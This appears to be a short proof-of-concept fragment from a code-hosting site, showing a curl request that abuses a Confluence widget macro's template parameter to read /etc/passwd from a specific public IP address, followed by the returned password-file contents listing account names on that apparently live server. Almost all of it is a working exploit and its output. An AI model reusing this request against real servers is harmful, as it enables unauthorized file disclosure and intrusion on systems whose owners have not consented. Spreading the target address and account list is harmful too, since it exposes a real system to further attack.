 → ~ curl -s -X POST http://113.204.160.166:33022/rest/tinymce/1/macro/preview -H 'Content-Type: application/json' -d '{"contentId":"786457", "macro":{"name":"widget","b
ody":"","params":{"url":"https://www.viddler.com/v/23464dc5","width":"1000","height":"1000","_template":"file:///etc/passwd"}}}' | grep '::'
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
gitlab-www:x:495:496::/var/opt/gitlab/nginx:/bin/false
git:x:494:495::/var/opt/gitlab:/bin/sh
gitlab-redis:x:493:494::/var/opt/gitlab/redis:/bin/nologin
gitlab-psql:x:492:493::/var/opt/gitlab/postgresql:/bin/sh
ntp:x:38:38::/etc/ntp:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
yunsom_admin:x:500:500::/home/yunsom_admin:/bin/bash
yunsom_dev:x:501:501::/home/yunsom_dev:/bin/bash
nexus:x:502:502::/home/nexus:/bin/bash
www:x:503:503::/home/www:/bin/bash
wangxianglian:x:504:1000::/home/wangxianglian:/bin/bash
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
haproxy:x:188:188::/var/lib/haproxy:/sbin/nologin